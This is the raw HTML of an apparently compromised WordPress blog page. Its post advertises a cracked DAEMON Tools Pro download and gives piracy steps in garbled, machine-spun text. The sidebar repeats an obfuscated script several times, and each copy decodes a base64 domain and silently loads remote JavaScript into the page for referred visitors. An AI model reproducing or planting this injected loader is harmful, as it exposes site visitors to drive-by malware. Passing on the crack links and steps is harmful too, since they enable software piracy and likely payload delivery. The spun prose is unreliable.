

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/03/31/daemon-tools-pro-8-3-0-0742-with-crack-x64-free/
body_size: 9875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual] &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual] Comments Feed" href="http://shontelgreene.biz/2023/03/31/daemon-tools-pro-8-3-0-0742-with-crack-x64-free/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/03/31/daemon-tools-pro-8-3-0-0742-with-crack-x64-free/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=1182' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fdaemon-tools-pro-8-3-0-0742-with-crack-x64-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fdaemon-tools-pro-8-3-0-0742-with-crack-x64-free%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1182 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-1182 post type-post status-publish format-standard hentry category-app tag-background tag-button tag-crack tag-image tag-tools">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual]</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T08:04:27+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/background/" rel="tag">background</a>, <a href="http://shontelgreene.biz/tag/button/" rel="tag">button</a>, <a href="http://shontelgreene.biz/tag/crack/" rel="tag">crack</a>, <a href="http://shontelgreene.biz/tag/image/" rel="tag">image</a>, <a href="http://shontelgreene.biz/tag/tools/" rel="tag">tools</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/03/31/daemon-tools-pro-8-3-0-0742-with-crack-x64-free/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual]'><img src='https://ts2.mm.bing.net/th?q=DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual]' alt='DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual]' /></a></center><br /><center><a href="https://clikcs-download.site/DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual]" > <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Setup &#038; Crack</button> <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></a></center></p>
<h2 style="text-align: center;">DAEMON Tools Professional player Split</h2>
<p>DAEMON Instruments Pro Break is the greatest merchandise to get optic press emulation. <strong>DAEMON Equipment Pro 7. a few. zero. 0742 Bust</strong> program allows you to produce disk images as well as alter current kinds having simple tool &#8211; Impression Editing tool. You could function Image Editor coming from <strong>DAEMON Resources Professional Folletín Key</strong> or even start a new disk picture for enhancing from the comfort of Ms Glass windows Traveler. Impression Editor delivers just about all modern day using attributes. It really is stuck to DAEMON Instruments Pro, thus it is not necessary in other burning up program.</p>
<p><strong>DAEMON Instruments Professional almost eight Crack</strong> <a href="http://snsdigitalmasters.com/index.php/2023/03/23/smartsound-sonicfire-pro-6-4-6-with-crack-download-2">smartsound sonicfire pro with crack download</a> in addition helps you burn up data files, master bootable discs as well as spend less made plans for you to graphic data for even more hanging. Acquire determined picture records with out installing the disc impression. Lose your chosen popular music for you to Music DISC vertebrae. The most popular MP3, WAV, WMA, APE, FLAC formats usually are helped.</p>
<p> <a href="http://snsdigitalmasters.com/index.php/2023/03/23/graphpad-prism-8-4-2-679-with-crack-2">graphpad prism with crack</a></p>
<h2>DAEMON Resources Expert 6. 3. zero. 0742 Total variant Functions</h2>
<ul>
<li>Work together with better although indigène process interface</li>
<li>Gain access to performance through app, holder adviser plus gadget</li>
<li>Utilize this Software attributes through Windows Traveler</li>
<li>Modify the primary screen together with Impression Publisher</li>
<li>Come across more about online game graphics an individual retail outlet plus support</li>
<li>Be in touch while using most recent media through video games sector</li>
<li>Study sport opinions and monitor connected videos</li>
<li>Gain access to typically the increasing video games neighborhood right from DAEMON Tools Professional</li>
<li>Build an organic disk picture coming from HARDWARE product articles</li>
<li>Lose Raspberry Pi OS IN THIS HANDSET for you to SD card</li>
<li>Reestablish stock point out of an USB stick</li>
<li>Work with HARDWARE hard disks from Master</li>
<li>Create completely new in addition to modify existing Music COMPACT DISK plus Information images</li>
<li>Change, shrink and secure photo documents together with password</li>
<li>Burn up information having RMPS, make Audio Computer games and duplicate cds</li>
<li>Retail outlet your whole favorite image data inside practical Images list</li>
<li>Copy up to thirty-two DT, HARLEY-DAVIDSON &amp; SCSI drives along with 5 GAGASAN devices</li>
<li>Mount along with doubleclick as well as modify the particular emulation course of action yourself</li>
<li>Add electronic hard drives for you to actual models and set innovative emulation options</li>
<li>Replicate disk using up approach using Virtual Furnace</li>
<li>Build most favorite different types of images by app or maybe Manager</li>
<li>Pick up pictures through actual cds along with advanced boundaries</li>
<li>Produce each Vibrant and stuck electronic hard drives</li>
<li>Retail store vulnerable information in TrueCrypt canisters</li>
</ul>
<h3>How you can Crack DAEMON Resources Pro 6. three or more. 0. 0742 Together with Break</h3>
<ul>
<li>Operate Registrator and area set up to put in with out inputting E-mail</li>
<li>Disable Online</li>
<li>Put in nonetheless dont manage if this manage shut most iteams via taaskmgr</li>
<li>Replace Engine. dll with unique</li>
<li>Run Registrator again to register regardless of connected with let you know Patteren certainly not identified!</li>
<li>Prohibit software along with tyour fire wall</li>
<li>Allow Online</li>
</ul>
<p><center><a href="https://clikcs-download.site/DAEMON Tools Pro 8.3.0.0742 With Crack (x64) Free Download [Multilingual]" > <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Setup &#038; Crack</button> <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></a></center></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
